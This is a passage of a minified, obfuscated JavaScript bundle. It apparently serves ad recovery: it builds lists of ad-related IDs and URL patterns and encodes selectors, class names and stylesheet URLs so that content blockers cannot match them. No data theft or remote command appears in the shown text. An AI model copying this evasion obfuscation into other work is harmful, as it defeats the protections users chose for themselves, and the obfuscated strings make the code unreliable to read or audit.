6),Mp(0xc72),Mp(0xeea),Mp(0xad),Mp(0x316),Mp(0xcca),Mp(0x7d0),Mp(0x8fe),Mp(0x3d9),Mp(0xa25),Mp(0x373),Mp(0xc93),Mp(0xd5f),Mp(0x4bc),Mp(0xce2),Mp(0xab0),Mp(0x541),Mp(0x339),Mp(0x413),Mp(0x679),Mp(0xa2f),Mp(0x4f2),Mp(0x1ff),Mp(0x19c),Mp(0x8c2),Mp(0x236),Mp(0xb0),Mp(0x18d),Mp(0x1ad),Mp(0x623),Mp(0xd30),Mp(0xd16),Mp(0xf12),Mp(0x909),Mp(0xd4b),Mp(0x423),Mp(0xef8),Mp(0xb33),Mp(0xef5),Mp(0xe3f),Mp(0xc6c),Mp(0xebf),Mp(0x2af),Mp(0x8d6),Mp(0x6c4),Mp(0x5c7),Mp(0xabe),Mp(0xc6e),Mp(0xcd2),Mp(0x2f5),Mp(0x909),Mp(0x80),Mp(0xd79),Mp(0x54f),Mp(0xd20),Mp(0xb0d),Mp(0x175),Mp(0x2c8),Mp(0xd40),Mp(0x393),Mp(0x4ee),Mp(0xdc0),Mp(0xf03),Mp(0xca4),Mp(0x2e9),Mp(0xee4),Mp(0x9de),Mp(0x764),Mp(0x1e9),Mp(0xc44),Mp(0x79e),Mp(0xadd),Mp(0x503),Mp(0x9fb),Mp(0x627),Mp(0x919),Mp(0x85b),Mp(0xb46),Mp(0x199),Mp(0xdb5),Mp(0x5e0),Mp(0x765),Mp(0x652),Mp(0xadf),Mp(0x896),Mp(0x615),Mp(0xbe2),Mp(0x51c),Mp(0xd33),Mp(0x99f),Mp(0xd37),Mp(0xdca),Mp(0xa43),Mp(0x25d),Mp(0x9a7),Mp(0x902),Mp(0xe03),Mp(0x396),Mp(0xe21),Mp(0x3ed),Mp(0x292),Mp(0x6e1),Mp(0x63e),Mp(0x5fd),Mp(0x1f4),Mp(0xd68),Mp(0xe5a),Mp(0xc0f),Mp(0x172),Mp(0x19a),Mp(0x299),Mp(0xdaf),Mp(0xa18),Mp(0xbf7),Mp(0x65f),Mp(0x27a),Mp(0x6c0),Mp(0x777),Mp(0xa22),Mp(0x4e7),Mp(0x716),Mp(0x3ce),Mp(0x20e)],K=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],k=[Mp(0xee6),Mp(0x246),Mp(0xc76),Mp(0x4e8),Mp(0x17c),Mp(0xc8b),'Ad',Mp(0xa3f),Mp(0xca0),Mp(0xd95),Mp(0x9f6),Mp(0x9cd),Mp(0x1d6),Mp(0x7cb),Mp(0x82c),Mp(0xd0f),Mp(0xa95),Mp(0xa78),Mp(0xb77),Mp(0xa02),Mp(0xc08),Mp(0xe10),Mp(0x433),Mp(0xc98),Mp(0x805),Mp(0x1c3),Mp(0x663),Mp(0xc1a),Mp(0x513),Mp(0xbce),Mp(0xecf),Mp(0xc50),Mp(0x1d5),Mp(0x240),Mp(0xdf),Mp(0x8a8),Mp(0xd3e),Mp(0x43f),Mp(0xced),Mp(0xb1c),Mp(0x85),Mp(0x6f0),Mp(0xd71),Mp(0x1a0),Mp(0xf19),Mp(0xaf0),Mp(0xda0),Mp(0xe26),Mp(0xda6),Mp(0x200),Mp(0x4d4),Mp(0x190),Mp(0xe9b),Mp(0x27b),Mp(0xdeb),Mp(0x3ea),Mp(0x9da),Mp(0xd8d)],H=['ad',Mp(0x5ea),'Ad',Mp(0x8af)],L=[Mp(0xed1),Mp(0x180),Mp(0xe42)],B=[],I=[{'key':Mp(0xb7d),'value':[Mp(0x406)]}];function G(R){const MY=Mp;var J,O,W,Q,z,q,A0,A1,A2,A3;const A4=[...H,...null!==(J=null==R?void 0x0:R['id'])&&void 0x0!==J?J:[]],A5=[...k,...null!==(O=null==R?void 0x0:R[MY(0xf26)])&&void 0x0!==O?O:[]],A6=[...D,...null!==(W=null==R?void 0x0:R[MY(0xc48)])&&void 0x0!==W?W:[]][MY(0xbfc)](AN=>MY(0xb51)!==AN),A7=[...K,...null!=R&&R[MY(0x82e)]?[new RegExp(R[MY(0x82e)][MY(0x557)]('|'))]:[]],A8=[...B,...null!==(Q=null==R?void 0x0:R[MY(0xb3e)])&&void 0x0!==Q?Q:[]],A9=[...null!==(z=null==R?void 0x0:R[MY(0x420)])&&void 0x0!==z?z:[]],AA={'id':[{'type':MY(0xb5d),'value':MY(0x301)},{'type':MY(0xb5d),'value':MY(0xc94)},{'type':MY(0xb5d),'value':MY(0xc5b)},...null!==(q=null==R||null===(A0=R[MY(0x944)])||void 0x0===A0?void 0x0:A0['id'])&&void 0x0!==q?q:[]],'url':[{'type':MY(0xda9),'value':MY(0x354)},...null!==(A1=null==R||null===(A2=R[MY(0x944)])||void 0x0===A2?void 0x0:A2[MY(0x1d9)])&&void 0x0!==A1?A1:[]]},Ar=[...L,...null!==(A3=null==R?void 0x0:R[MY(0xb5)])&&void 0x0!==A3?A3:[]],AT=AN=>AN[MY(0x9a0)](/[.*+?^${}()|[\]\\]/g,MY(0xd06)),AF=new RegExp([...A5[MY(0x797)](AT),...A4[MY(0x797)](AN=>'\x5cb'[MY(0x812)](AT(AN),'\x5cb')),...Ar[MY(0x797)](AT),...A6[MY(0x797)](AT),...A7[MY(0x797)](AN=>AN[MY(0xb20)])][MY(0x557)]('|'));return{'ids':A4,'idSubstrings':A5,'idRegex':new RegExp(A5[MY(0x557)]('|')),'cssTargetRegex':AF,'domains':A6,'urlRegexes':A7,'selectorsToForceProtect':A9,'attributes':Ar,'attributeValueKeys':I,'tagName':A8,'exclusionRules':AA};}function U(R,J){const MZ=Mp;return!(!R[MZ(0x3f1)][MZ(0x6fa)](J)&&!R[MZ(0xe76)][MZ(0x4da)](J))&&!R[MZ(0x944)]['id'][MZ(0x8f6)](O=>MZ(0xda9)===O[MZ(0x96)]?O[MZ(0x5b6)]===J:MZ(0xb5d)===O[MZ(0x96)]?J[MZ(0x6fa)](O[MZ(0x5b6)]):void O[MZ(0x96)]);}function S(R,J){const MP=Mp;if(null==J||''===J)return!0x1;const O=(0x0,X['GX'])(J);return!!O&&(!(!R[MP(0x5d6)][MP(0x8f6)](w=>O[MP(0x589)][MP(0xf0f)](w))&&!R[MP(0xa77)][MP(0x8f6)](w=>w[MP(0x4da)](O[MP(0x688)])))&&!R[MP(0x944)][MP(0x1d9)][MP(0x8f6)](w=>MP(0xda9)===w[MP(0x96)]?w[MP(0x5b6)]===O[MP(0x688)]:MP(0xb5d)===w[MP(0x96)]?O[MP(0x688)][MP(0x6fa)](w[MP(0x5b6)]):void 0x0));}function Y(R,J){const Mh=Mp;return J[Mh(0x59c)](Mh(0xa51))&&R[Mh(0xb5)][Mh(0x6fa)](J);}function Z(R,J,O){const MV=Mp;return!!O&&R[MV(0x17b)][MV(0x8f6)](w=>{const Mj=MV;let {key:W,value:E}=w;return W===J&&E[Mj(0x6fa)](O);});}function P(R,J){const Mc=Mp;return!!(J[Mc(0xe2b)]('id')&&U(R,J['id'])||J[Mc(0xe2b)](Mc(0xb76))&&U(R,J[Mc(0x2d4)])||J[Mc(0xe2b)](Mc(0x2b9))&&S(R,J[Mc(0xd1d)](Mc(0x2b9)))||J[Mc(0xe2b)](Mc(0x688))&&S(R,J[Mc(0xd1d)](Mc(0x688))));}function V(R,J){const MR=Mp;return R[MR(0xb3e)][MR(0x8f6)](O=>O[MR(0x6b7)]()===J[MR(0x6b7)]());}function j(R,J){const MJ=Mp;return R[MJ(0xd73)][MJ(0x4da)](J);}},0x190b:(N,f,M)=>{'use strict';M['d'](f,{'A':()=>x});var u=M(0xebc);const x={'encode':function(m){const MO=a2r;let K=arguments[MO(0x893)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:(0x0,u['i7'])();return K['id']+m[MO(0x14e)]('')[MO(0x797)](k=>K[MO(0xb90)][MO(0x6fa)](k)?String[MO(0x526)](K[MO(0xdee)])+X(K[MO(0xb90)],K[MO(0x2f9)],k):K[MO(0x803)][MO(0x6fa)](k)?String[MO(0x526)](K[MO(0xc2b)])+X(K[MO(0x803)],K[MO(0x6b8)],k):X(K[MO(0x72d)],K[MO(0xaec)],k))[MO(0x557)]('');},'decode':m=>{const Mo=a2r,K=(0x0,u['i7'])(m[Mo(0xac1)](0x0,0x4));if(!K)throw new Error(Mo(0xb21)+m);const k=m[Mo(0xac1)](0x4);let H=0x0;return k[Mo(0x14e)]('')[Mo(0x797)](L=>{const Mw=Mo;if(0x0==H&&L===String[Mw(0x526)](K[Mw(0xdee)]))return H=0x1,'';if(0x0==H&&L===String[Mw(0x526)](K[Mw(0xc2b)]))return H=0x2,'';if(0x0!=H){const B=H;if(H=0x0,0x1==B)return K[Mw(0x2f9)][Mw(0x6fa)](L)?D(K[Mw(0xb90)],K[Mw(0x2f9)],L):D(K[Mw(0x72d)],K[Mw(0xaec)],L)+L;if(0x2==B)return K[Mw(0x6b8)][Mw(0x6fa)](L)?D(K[Mw(0x803)],K[Mw(0x6b8)],L):D(K[Mw(0x72d)],K[Mw(0xaec)],L)+L;throw new Error(Mw(0x6ea)+B);}return D(K[Mw(0x72d)],K[Mw(0xaec)],L);})[Mo(0x557)]('');}};function X(m,K,k){const Mt=a2r;if(0x1!==k[Mt(0x893)])throw new Error(Mt(0x7cd));return m[Mt(0x6fa)](k)?K[m[Mt(0x2b6)](k)]:k;}function D(m,K,k){const Ms=a2r;if(0x1!==k[Ms(0x893)])throw new Error(Ms(0x7cd));return K[Ms(0x6fa)](k)?m[K[Ms(0x2b6)](k)]:k;}},0xebc:(N,f,M)=>{'use strict';const ME=a2r;M['d'](f,{'$o':()=>m,'i7':()=>D});var x=M(0x23b5),X=M(0x18f7);function D(B){const MW=a2r;return B?L[MW(0xce9)](I=>I['id']===B):x['A'][MW(0x209)]?k[0x0]:X['A'][MW(0x388)](k);}const m=()=>k[k[ME(0x893)]-0x1];function K(B){const Mv=ME,I=[Mv(0xc83),Mv(0x699),Mv(0xa6d),Mv(0x17d),Mv(0xba3),Mv(0xb37),Mv(0x221),Mv(0x6e3),Mv(0x45e)],y={};for(let b=0x0;b<I[Mv(0x893)];b++){const g=B[b];y[atob(I[b])]=Mv(0xad6)==typeof g?atob(g):g;}return y;}const k=[[ME(0xc38),ME(0x422),ME(0x9b4),0x75,ME(0xe94),ME(0xe5b),0x39,ME(0x6c7),ME(0xcdc)],[ME(0xc49),ME(0x283),ME(0x425),0x75,ME(0xd67),ME(0xe0b),0x73,ME(0x47c),ME(0xd83)],[ME(0xe46),ME(0xa38),ME(0xdc4),0x61,ME(0x853),ME(0x555),0x72,ME(0xece),ME(0xd5b)],[ME(0x906),ME(0xe61),ME(0xe34),0x6a,ME(0x1c1),ME(0x876),0x35,ME(0x8fb),ME(0x7db)]][ME(0x797)](B=>K(B)),H=[[ME(0x24d),ME(0xdb9),ME(0x178),0x77,ME(0x84f),ME(0x8be),0x66,ME(0x18b),ME(0x509)],[ME(0x9cc),ME(0x705),ME(0x660),0x39,ME(0xb7c),ME(0x599),0x65,ME(0xb8c),ME(0x86)],[ME(0xb9d),ME(0x4c2),ME(0x319),0x66,ME(0xaeb),ME(0xaa8),0x38,ME(0xd21),ME(0xd76)],[ME(0xaf6),ME(0xe14),ME(0x3b8),0x61,ME(0x485),ME(0x54e),0x73,ME(0xba0),ME(0x91d)],[ME(0xe95),ME(0x7a3),ME(0x8ae),0x79,ME(0x532),ME(0x53b),0x6e,ME(0x9f7),ME(0xada)],[ME(0xa88),ME(0xeab),ME(0x855),0x76,ME(0xc8f),ME(0x977),0x73,ME(0xc64),ME(0x7e4)],[ME(0x9fe),ME(0x7ea),ME(0x7f8),0x70,ME(0x66e),ME(0xbd1),0x72,ME(0x11e),ME(0x7c7)],[ME(0xe56),ME(0x2ed),ME(0xad5),0x6b,ME(0x345),ME(0x957),0x68,ME(0x106),ME(0xc3b)],[ME(0x2ca),ME(0x891),ME(0x7c5),0x73,ME(0x766),ME(0xc43),0x68,ME(0x5b8),ME(0x560)],[ME(0x708),ME(0x7ee),ME(0x8ac),0x61,ME(0xc40),ME(0xb4e),0x65,ME(0x14b),ME(0x27e)],[ME(0x370),ME(0x9ef),ME(0x6f6),0x6a,ME(0x7f3),ME(0xa36),0x6b,ME(0xcea),ME(0x6d7)],[ME(0x448),ME(0xa79),ME(0xcbf),0x66,ME(0xca7),ME(0x153),0x39,ME(0x9cb),ME(0x300)],[ME(0x863),ME(0xdd3),ME(0x6fd),0x67,ME(0xbc5),ME(0x862),0x61,ME(0x1c8),ME(0x416)],[ME(0xb4),ME(0xa32),ME(0xbb2),0x38,ME(0x43c),ME(0xeef),0x31,ME(0x5fc),ME(0xc09)],[ME(0xc59),ME(0x74c),ME(0xce8),0x6f,ME(0x4aa),ME(0xb39),0x68,ME(0x177),ME(0x889)],[ME(0x342),ME(0x945),ME(0x7fa),0x6b,ME(0xde6),ME(0x73c),0x32,ME(0xed6),ME(0x5bf)]][ME(0x797)](B=>K(B)),L=[...k,...H];},0x143c:(N,f,M)=>{'use strict';const MQ=a2r;M['d'](f,{'Gb':()=>H,'OC':()=>k,'Y_':()=>K,'oi':()=>L,'xm':()=>m});var x=M(0x4c5),X=M(0x190b),D=(M(0x23b5),M(0x18f7));const m=[MQ(0x340),MQ(0x280),MQ(0xa58),MQ(0x8f9),MQ(0x438),MQ(0x3ee),MQ(0x104),MQ(0x8e3),MQ(0x6fb),MQ(0x325),MQ(0x640),MQ(0xa72),MQ(0x1eb),MQ(0x38e),MQ(0x3a0),MQ(0xb52),MQ(0x82f),MQ(0x94),MQ(0x7fb),MQ(0x95d),MQ(0xbdc),MQ(0xa0f),MQ(0x3b7),MQ(0x8c5),MQ(0xb31),MQ(0xcf4),MQ(0x91a),MQ(0xbad),MQ(0x70d),MQ(0xcd0),MQ(0x110),MQ(0xde2),MQ(0x39d),MQ(0x9f9),MQ(0x903),MQ(0x185),MQ(0x6e9),MQ(0xf2a),MQ(0xcba),MQ(0x2da),MQ(0xe8b),MQ(0xc71),MQ(0x40c),MQ(0xc0d),MQ(0xe16),MQ(0x34d),MQ(0x993),MQ(0xb4a),MQ(0xc1a),MQ(0xc7d),MQ(0x387),MQ(0x950),MQ(0x82b),MQ(0x878),MQ(0x21b),MQ(0x7dc),MQ(0xef7)];function K(B){const Mz=MQ;return void 0x0===B?-0x1:m[Mz(0x2b6)](B);}function k(B){const MC=MQ,I=X['A'][MC(0x8ec)](B),y=D['A'][MC(0x2d4)](),b=I[MC(0x9a0)](MC(0xa00),'\x22'[MC(0x812)](y,'\x22')),g=JSON[MC(0x3a9)](b);return g[MC(0x736)]=g[y],delete g[y],g;}function H(B){const Mq=MQ;return!!(window[Mq(0xc8a)][Mq(0x8ff)]+window[Mq(0xc8a)][Mq(0x1a7)])[Mq(0x6fa)](Mq(0x573))||Mq(0x54b)===x['A'][Mq(0x965)](Mq(0x7de),!0x1)||Mq(0x230)!==x['A'][Mq(0x965)](Mq(0x7de),!0x1)&&Math[Mq(0x7d7)]()<B;}function L(B){const u0=MQ;try{if(!window[u0(0x2d8)]||!(u0(0x87c)in window[u0(0x2d8)]))return!0x1;const I=window[u0(0x2d8)][u0(0x87c)];return!(!I[u0(0xc73)]||!I[u0(0xa27)])&&I[u0(0xc73)]/I[u0(0xa27)]>=B;}catch(y){return!0x1;}}},0xbc6:(N,f,M)=>{'use strict';const u1=a2r;M['d'](f,{'H':()=>x,'e':()=>u});const u=i=>i[u1(0x6fa)](u1(0x1f7))||i[u1(0x6fa)](u1(0xb88))?i=(i=(i=(i=i[u1(0x9a0)](/(^width\s*:)/g,u1(0x4a0)))[u1(0x9a0)](/([^-]width\s*:)/g,u1(0x4a0)))[u1(0x9a0)](/(^height\s*:)/g,u1(0x4a0)))[u1(0x9a0)](/([^-]height\s*:)/g,u1(0x4a0)):i,x=i=>i[u1(0x6fa)](u1(0x1f7))||i[u1(0x6fa)](u1(0xb88))?i=(i=(i=(i=i[u1(0x9a0)](/(^width\s*:)   /g,'$1'))[u1(0x9a0)](/([^-]width\s*:)   /g,'$1'))[u1(0x9a0)](/(^height\s*:)   /g,'$1'))[u1(0x9a0)](/([^-]height\s*:)   /g,'$1'):i;},0x1791:(N,M,x)=>{'use strict';const u3=a2r;x['d'](M,{'QS':()=>P,'Qw':()=>Y,'Vd':()=>Z,'dv':()=>B,'hB':()=>j,'oY':()=>V,'sR':()=>I});var X=x(0xf26),D=x(0x6f7),K=x(0x14a1),k=x(0x23b5),H=x(0xbc6),L=x(0x20ce);const B=O=>{const u2=a2r;let {protectUrlContext:W,stylesheet:E,baseUrl:v='',key:Q,endpoint:z=k['A'][u2(0x56c)],idFilter:C,urlFilter:q,attributeFilter:A0,tagNameFilter:A1,isPageLevel:A2=!0x1}=O;return J({'protectUrlContext':W,'stylesheet':E,'direction':u2(0x649),'context':u2(0x9e8),'baseUrl':v,'key':Q,'endpoint':z,'idFilter':C,'urlFilter':q,'attributeFilter':A0,'tagNameFilter':A1,'isPageLevel':A2});},I=O=>J({'stylesheet':O,'direction':u3(0x7a7),'context':u3(0x9e8)}),G=u3(0x41e)!=typeof window,U=(0x0,L['_'])(G),S=(0x0,L['_'])(G),Y=O=>{const u4=u3;let {protectUrlContext:W,selector:E,key:v,idFilter:Q,attributeFilter:z,tagNameFilter:C}=O;const q=Q||z||C?U:S;let A0=q[u4(0x965)](E);return A0||(A0=J({'protectUrlContext':W,'stylesheet':E,'direction':u4(0x649),'context':u4(0x799),'baseUrl':'','key':v,'idFilter':Q,'attributeFilter':z,'tagNameFilter':C}),q[u4(0xdbd)](E,A0)),A0;},Z=O=>{const u5=u3;let {protectUrlContext:W,style:E,baseUrl:v='',key:Q,endpoint:z=k['A'][u5(0x56c)],idFilter:C,urlFilter:q,attributeFilter:A0}=O,A1=J({'protectUrlContext':W,'stylesheet':E,'direction':u5(0x649),'context':u5(0xe3e),'baseUrl':v,'key':Q,'endpoint':z,'idFilter':C,'urlFilter':q,'attributeFilter':A0});return E[u5(0xf0f)](';')&&!A1[u5(0xf0f)](';')&&(A1+=';'),A1;},P=O=>{const u6=u3;let W=J({'stylesheet':O,'direction':u6(0x7a7),'context':u6(0xe3e)});return O[u6(0xf0f)](';')&&!W[u6(0xf0f)](';')&&(W+=';'),W;},V=O=>{const u7=u3;let {protectUrlContext:W,value:E,baseUrl:v='',key:Q,endpoint:z=k['A'][u7(0x56c)],idFilter:C,urlFilter:q,attributeFilter:A0}=O;return J({'protectUrlContext':W,'stylesheet':E,'context':u7(0x5b6),'direction':u7(0x649),'baseUrl':v,'key':Q,'endpoint':z,'idFilter':C,'urlFilter':q,'attributeFilter':A0});},j=O=>J({'stylesheet':O,'direction':u3(0x7a7),'context':u3(0x5b6)});function R(O,W,E){const u8=u3,v=K['z1'][u8(0x893)];if('*='===O){const Q=E(W);W=(0x0,K['_'])(Q)?Q[u8(0xac1)](v+0x4):Q;}else{if('$='===O){const z=E(W);W=(0x0,K['_'])(z)?z[u8(0xac1)](v+0x4):z;}else W=E(W);}return W;}function J(O){const u9=u3,{stylesheet:W,context:E}=O;let v,Q,z,C;if(u9(0x649)===O[u9(0x8b0)]){const {protectUrlContext:A1,baseUrl:A2,key:A3,endpoint:A4=k['A'][u9(0x56c)],isPageLevel:A5}=O;v=A6=>O[u9(0x33e)]&&!O[u9(0x33e)](A6)?A6:(0x0,K['md'])(A6[u9(0x14e)]('\x5c')[u9(0x557)](''),A3),Q=function(A6){const uA=u9;let A7=arguments[uA(0x893)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:D['MN'][uA(0xe7f)];return A6[uA(0x59c)]('{{')&&A6[uA(0xf0f)]('}}')?A6:A6[uA(0x59c)]('.')&&!A6[uA(0x59c)]('./')&&!A6[uA(0x59c)](uA(0x7d4))||A6[uA(0x59c)]('#')?Y({'protectUrlContext':A1,'selector':A6,'key':A3,'idFilter':O[uA(0x33e)],'attributeFilter':O[uA(0x330)]}):O[uA(0x735)]&&!O[uA(0x735)](A6)?A6:(A5&&A7===D['MN'][uA(0x721)]&&(A7=D['MN'][uA(0x46e)]),(0x0,D['Wq'])({'protectUrlContext':A1,'url':A2?new URL(A6,A2)[uA(0x688)]:A6,'kind':A7,'key':A3,'endpoint':A4}));},z=A6=>O[u9(0x330)]&&!O[u9(0x330)](A6)?A6:u9(0xa51)[u9(0x812)]((0x0,K['md'])(A6[u9(0xac1)](0x5),A3)[u9(0x6b7)]()),C=A6=>O[u9(0xa09)]&&O[u9(0xa09)](A6)?u9(0x488)+(0x0,K['md'])(A6[u9(0x6b7)](),A3):A6;}else u9(0x7a7)===O[u9(0x8b0)]?(v=A6=>(0x0,K['_'])(A6)?(0x0,K['ks'])(A6):A6,Q=A6=>(0x0,D['EW'])(A6)?(0x0,D['sH'])(A6)[u9(0xcf7)]:A6,z=A6=>(0x0,K['_'])(A6[u9(0xac1)](0x5))?u9(0xa51)+(0x0,K['ks'])(A6[u9(0xac1)](0x5)[u9(0x6b7)]()):A6,C=A6=>A6[u9(0x59c)](u9(0x488))&&(0x0,K['_'])(A6[u9(0xac1)](0x3))?(0x0,K['ks'])(A6[u9(0xac1)](0x3)):A6):u9(0x7f0)===O[u9(0x8b0)]&&(v=A6=>A6,Q=A6=>{const ur=u9;try{return new URL(A6,O[ur(0x5dd)])[ur(0x688)];}catch(A7){return A6;}},z=A6=>A6,C=A6=>A6);const q=[],A0=(0x0,X['qg'])(W,{'context':E});return(0x0,X['GG'])(A0,{'enter'(A6){const uT=u9;var A7,A8,A9,AA,Ar,AT,AF;q[uT(0x4c9)](A6);const AN=q[uT(0x893)]>=0x3&&uT(0x1df)===q[q[uT(0x893)]-0x3][uT(0xa14)];if(uT(0x28c)===A6[uT(0x96)])A6[uT(0xa14)]=v(A6[uT(0xa14)]);else{if(uT(0xdba)===A6[uT(0x96)])A6[uT(0xa14)]=v(A6[uT(0xa14)]);else{if(uT(0xe2a)===A6[uT(0x96)]&&uT(0x8e1)===A6[uT(0xa14)][uT(0x96)]&&A6[uT(0xa14)][uT(0xa14)][uT(0x59c)](uT(0xa51)))A6[uT(0xa14)][uT(0xa14)]=z(A6[uT(0xa14)][uT(0xa14)]);else{if(uT(0xe2a)!==A6[uT(0x96)]||uT(0x8e1)!==A6[uT(0xa14)][uT(0x96)]||'id'!==A6[uT(0xa14)][uT(0xa14)]&&uT(0x255)!==A6[uT(0xa14)][uT(0xa14)]&&uT(0xcda)!==A6[uT(0xa14)][uT(0xa14)]||uT(0x150)!==(null===(A7=A6[uT(0x5b6)])||void 0x0===A7?void 0x0:A7[uT(0x96)])){if(uT(0xe2a)!==A6[uT(0x96)]||uT(0x8e1)!==A6[uT(0xa14)][uT(0x96)]||uT(0x1f7)!==A6[uT(0xa14)][uT(0xa14)]&&uT(0xb88)!==A6[uT(0xa14)][uT(0xa14)]||uT(0x150)!==(null===(A8=A6[uT(0x5b6)])||void 0x0===A8?void 0x0:A8[uT(0x96)])){if(uT(0xe2a)===A6[uT(0x96)]&&uT(0x8e1)===A6[uT(0xa14)][uT(0x96)]&&uT(0xe9d)===A6[uT(0xa14)][uT(0xa14)]&&uT(0x150)===(null===(A9=A6[uT(0x5b6)])||void 0x0===A9?void 0x0:A9[uT(0x96)])&&(A6[uT(0x5b6)][uT(0x5b6)][uT(0x6fa)](uT(0x1f7))||A6[uT(0x5b6)][uT(0x5b6)][uT(0x6fa)](uT(0xb88)))){if(uT(0x649)===O[uT(0x8b0)]){const Af=(0x0,H['e'])(A6[uT(0x5b6)][uT(0x5b6)]);Af!==A6[uT(0x5b6)][uT(0x5b6)]&&(A6[uT(0x5b6)][uT(0x5b6)]=A6[uT(0x5b6)][uT(0x5b6)]+',\x20'+Af);}else{if(uT(0x7a7)===O[uT(0x8b0)]){const AM=(0x0,H['H'])(A6[uT(0x5b6)][uT(0x5b6)]);AM!==A6[uT(0x5b6)][uT(0x5b6)]&&(A6[uT(0x5b6)][uT(0x5b6)]=AM);}}}else{if(uT(0xe2a)===A6[uT(0x96)]&&uT(0x8e1)===A6[uT(0xa14)][uT(0x96)]&&uT(0x2b9)===A6[uT(0xa14)][uT(0xa14)]&&uT(0x150)===(null===(AA=A6[uT(0x5b6)])||void 0x0===AA?void 0x0:AA[uT(0x96)]))uT(0x649)===O[uT(0x8b0)]?A6[uT(0x5b6)][uT(0x5b6)]=R(A6[uT(0xd03)],A6[uT(0x5b6)][uT(0x5b6)],v):A6[uT(0x5b6)][uT(0x5b6)]=v(A6[uT(0x5b6)][uT(0x5b6)]);else{if(uT(0xe2a)===A6[uT(0x96)]&&uT(0x8e1)===A6[uT(0xa14)][uT(0x96)]&&'id'===A6[uT(0xa14)][uT(0xa14)]&&uT(0x8e1)===(null===(Ar=A6[uT(0x5b6)])||void 0x0===Ar?void 0x0:Ar[uT(0x96)]))uT(0x649)===O[uT(0x8b0)]?A6[uT(0x5b6)][uT(0xa14)]=R(A6[uT(0xd03)],A6[uT(0x5b6)][uT(0xa14)],v):A6[uT(0x5b6)][uT(0xa14)]=v(A6[uT(0x5b6)][uT(0xa14)]);else{if(uT(0xe2a)===A6[uT(0x96)]&&uT(0x8e1)===A6[uT(0xa14)][uT(0x96)]&&uT(0x791)===A6[uT(0xa14)][uT(0xa14)]&&uT(0x8e1)===(null===(AT=A6[uT(0x5b6)])||void 0x0===AT?void 0x0:AT[uT(0x96)]))O[uT(0x8b0)],A6[uT(0xa14)][uT(0xa14)]=v(A6[uT(0xa14)][uT(0xa14)]);else{if(uT(0xe2a)===A6[uT(0x96)]&&uT(0x8e1)===A6[uT(0xa14)][uT(0x96)]&&uT(0xb76)===A6[uT(0xa14)][uT(0xa14)]&&uT(0x150)===(null===(AF=A6[uT(0x5b6)])||void 0x0===AF?void 0x0:AF[uT(0x96)]))uT(0x649)===O[uT(0x8b0)]?A6[uT(0x5b6)][uT(0x5b6)]=R(A6[uT(0xd03)],A6[uT(0x5b6)][uT(0x5b6)],v):A6[uT(0x5b6)][uT(0x5b6)]=v(A6[uT(0x5b6)][uT(0x5b6)]);else{if(AN&&uT(0x150)===A6[uT(0x96)])A6[uT(0x5b6)]=Q(A6[uT(0x5b6)],D['MN'][uT(0x721)]);else{if(uT(0xe7f)===A6[uT(0x96)])A6[uT(0x5b6)]=Q(A6[uT(0x5b6)],AN?D['MN'][uT(0x721)]:D['MN'][uT(0xe7f)]);else{if(uT(0x2fd)===A6[uT(0x96)])A6[uT(0x86e)][uT(0xb0c)][uT(0x140)](Au=>{const uF=uT;uF(0xba9)===Au[uF(0x96)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[uF(0x4da)](Au[uF(0x5b6)])&&(Au[uF(0x5b6)]=J({...O,'stylesheet':Au[uF(0x5b6)],'context':uF(0x9e8)}));});else{if(uT(0xba9)===A6[uT(0x96)]&&A6[uT(0x5b6)][uT(0x56d)]()[uT(0x59c)](uT(0x505))&&A6[uT(0x5b6)][uT(0x56d)]()[uT(0xf0f)](')')){const Au=A6[uT(0x5b6)][uT(0x56d)]()[uT(0xac1)](0x4,-0x1)[uT(0x56d)](),Ax=Au[uT(0x483)](/^'(.*)'$/),Ai=Au[uT(0x483)](/^"(.*)"$/);let AX='';AX=Ax?'\x27'[uT(0x812)](Q(Ax[0x1],D['MN'][uT(0xe7f)]),'\x27'):Ai?'\x22'[uT(0x812)](Q(Ai[0x1],D['MN'][uT(0xe7f)]),'\x22'):Q(Au,D['MN'][uT(0xe7f)]),A6[uT(0x5b6)]=A6[uT(0x5b6)][uT(0x9a0)](Au,AX);}else uT(0x35c)===A6[uT(0x96)]&&(A6[uT(0xa14)]=C(A6[uT(0xa14)]));}}}}}}}}}else uT(0x649)===O[uT(0x8b0)]?A6[uT(0x5b6)][uT(0x5b6)]=uT(0xbd7)+A6[uT(0x5b6)][uT(0x5b6)]:A6[uT(0x5b6)][uT(0x5b6)]=A6[uT(0x5b6)][uT(0x5b6)][uT(0x59c)](uT(0xbd7))?A6[uT(0x5b6)][uT(0x5b6)][uT(0xac1)](0x3):A6[uT(0x5b6)][uT(0x5b6)];}else uT(0x649)===O[uT(0x8b0)]?A6[uT(0x5b6)][uT(0x5b6)]=R(A6[uT(0xd03)],A6[uT(0x5b6)][uT(0x5b6)],v):A6[uT(0x5b6)][uT(0x5b6)]=v(A6[uT(0x5b6)][uT(0x5b6)]);}}}},'leave'(A6){const uN=u9;q[uN(0xd88)]();}}),(0x0,X['cM'])(A0);}},0x14a1:(N,M,x)=>{'use strict';const uf=a2r;x['d'](M,{'_':()=>Z,'ks':()=>Y,'md':()=>S,'xE':()=>U,'z1':()=>B,'zp':()=>G});var X=x(0x190b),D=x(0xebc),K=x(0x19dd);const k=uf(0x41e)==typeof window,H=uf(0x6a9),L=uf(0x2df),B=L,I=new Map(),b=new Map();function G(V,j){const uM=uf;let R=arguments[uM(0x893)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;return S(V=encodeURIComponent(V),j,R);}function U(V){return decodeURIComponent(Y(V));}function S(V,j){const uu=uf;var R;let J=arguments[uu(0x893)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;if(!V)return V;if(Z(V))return V;if(!k){const w=I[uu(0x965)](V);if(w)return w;}j=null!==(R=j)&&void 0x0!==R?R:(0x0,K['x'])();const O=(0x2===J?L:H)+X['A'][uu(0x2d5)](V,j);return k||(I[uu(0xdbd)](V,O),b[uu(0xdbd)](O,V)),O;}function Y(V){const ux=uf;if(!V)throw new Error(ux(0x83f));const j=P(V);if(!k){const O=b[ux(0x965)](V);if(O)return O;}const R=V[ux(0xac1)](0x2===j?L[ux(0x893)]:H[ux(0x893)]),J=X['A'][ux(0x8ec)](R);return k||(b[ux(0xdbd)](V,J),I[ux(0xdbd)](J,V)),J;}function 